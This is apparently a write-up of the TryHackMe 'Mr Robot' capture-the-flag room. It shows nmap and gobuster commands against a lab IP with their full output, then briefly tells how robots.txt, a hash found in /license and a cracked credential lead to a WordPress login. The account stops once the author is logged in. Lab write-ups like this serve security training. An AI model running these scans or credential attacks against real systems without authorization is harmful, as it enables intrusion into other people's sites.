Mr Robot Room (try hack me) Room POC

First do some scans nmap

nmap -sC -sV -sS -Pn -A 10.10.9.145

Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-07 07:46 EDT

Nmap scan report for 10.10.9.145

Host is up (0.21s latency).

Not shown: 997 filtered tcp ports (no-response)

PORT STATE SERVICE VERSION

22/tcp closed ssh

80/tcp open http Apache httpd

|_http-server-header: Apache

|_http-title: Site doesn't have a title (text/html).

443/tcp open ssl/http Apache httpd

|_http-server-header: Apache

| ssl-cert: Subject: commonName=www.example.com

| Not valid before: 2015-09-16T10:45:03

|_Not valid after: 2025-09-13T10:45:03

|_http-title: Site doesn't have a title (text/html).

Device type: general purpose|specialized|storage-misc|broadband router|printer|WAP

Running (JUST GUESSING): Linux 5.X|3.X|4.X|2.6.X (91%), Crestron 2-Series (89%), HP embedded (89%), Asus embedded (88%)

OS CPE: cpe:/o:linux:linux_kernel:5.4 cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 cpe:/o:crestron:2_series cpe:/h:hp:p2000_g3 cpe:/h:asus:rt-n56u cpe:/o:linux:linux_kernel:3.4 cpe:/o:linux:linux_kernel:2.6.22

Aggressive OS guesses: Linux 5.4 (91%), Linux 3.10 - 3.13 (90%), Linux 3.10 - 4.11 (90%), Linux 3.12 (90%), Linux 3.13 (90%), Linux 3.13 or 4.2 (90%), Linux 3.2 - 3.5 (90%), Linux 3.2 - 3.8 (90%), Linux 4.2 (90%), Linux 4.4 (90%)

No exact OS matches for host (test conditions non-ideal).

Network Distance: 2 hops

TRACEROUTE (using port 22/tcp)

HOP RTT ADDRESS

1 209.30 ms 10.8.0.1

2 209.70 ms 10.10.9.145

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 48.92 seconds



Then gobuster scan



gobuster dir -u http://10.10.9.145:80 -t 50 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

===============================================================

Gobuster v3.5

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)

===============================================================

[+] Url: http://10.10.9.145:80

[+] Method: GET

[+] Threads: 50

[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt

[+] Negative Status codes: 404

[+] User Agent: gobuster/3.5

[+] Timeout: 10s

===============================================================

2023/08/07 07:47:00 Starting gobuster in directory enumeration mode

===============================================================

/images (Status: 301) [Size: 234] [--> http://10.10.9.145/images/]

/blog (Status: 301) [Size: 232] [--> http://10.10.9.145/blog/]

/sitemap (Status: 200) [Size: 0]

/robots (Status: 200) [Size: 41]

/login (Status: 302) [Size: 0] [--> http://10.10.9.145:80/wp-login.php]

/rss (Status: 200) [Size: 363]

/video (Status: 301) [Size: 233] [--> http://10.10.9.145/video/]

/0 (Status: 301) [Size: 0] [--> http://10.10.9.145:80/0/]

/feed (Status: 200) [Size: 807]

/image (Status: 301) [Size: 0] [--> http://10.10.9.145:80/image/]

/atom (Status: 200) [Size: 619]

/wp-content (Status: 301) [Size: 238] [--> http://10.10.9.145/wp-content/]

/admin (Status: 301) [Size: 233] [--> http://10.10.9.145/admin/]

/audio (Status: 301) [Size: 233] [--> http://10.10.9.145/audio/]

/wp-login (Status: 200) [Size: 2620]

/css (Status: 301) [Size: 231] [--> http://10.10.9.145/css/]

/intro (Status: 200) [Size: 516314]

/rss2 (Status: 200) [Size: 807]

/license (Status: 200) [Size: 309]

/wp-includes (Status: 301) [Size: 239] [--> http://10.10.9.145/wp-includes/]

/js (Status: 301) [Size: 230] [--> http://10.10.9.145/js/]

/Image (Status: 301) [Size: 0] [--> http://10.10.9.145:80/Image/]

/rdf (Status: 200) [Size: 811]

/page1 (Status: 200) [Size: 8262]

/readme (Status: 200) [Size: 64]

/robots (Status: 200) [Size: 41]

/dashboard (Status: 302) [Size: 0] [--> http://10.10.9.145:80/wp-admin/]

/%20 (Status: 301) [Size: 0] [--> http://10.10.9.145:80/]

/wp-admin (Status: 301) [Size: 236] [--> http://10.10.9.145/wp-admin/]

/phpmyadmin (Status: 403) [Size: 94]

/0000 (Status: 301) [Size: 0] [--> http://10.10.9.145:80/0000/]

/xmlrpc (Status: 405) [Size: 42]

Progress: 44669 / 220563 (20.25%)[ERROR] 2023/08/07 08:46:15 [!] unexpected EOF

Progress: 44669 / 220563 (20.25%)[ERROR] 2023/08/07 08:46:16 [!] Get "http://10.10.9.145:80/entities": context deadline exceeded (Client.Timeout exceeded while awaiting headers)

[ERROR] 2023/08/07 08:46:16 [!] Get "http://10.10.9.145:80/Directors": context deadline exceeded (Client.Timeout exceeded while awaiting headers)

-------------------------------------------------------------------------------------------------------------------------------------

FROM HERE USE robots then you can find some information-



FROM HERE WE GOT THE FIRST KEY



AND WE ALSO GOT A WORDLIST



THEN WE GO TO LICENSE THEN WE FOUND A HASH WHICH ARE THE CREDENTIALS FOR THE LOGIN PAGE



I USED THE CYBER CHEF TO CRACK IT



WE GOT THE CREDENTIALS

THEN WE USED IT ON THE LOGIN PAGE



THEN WE ARE IN THE ACCOUNT

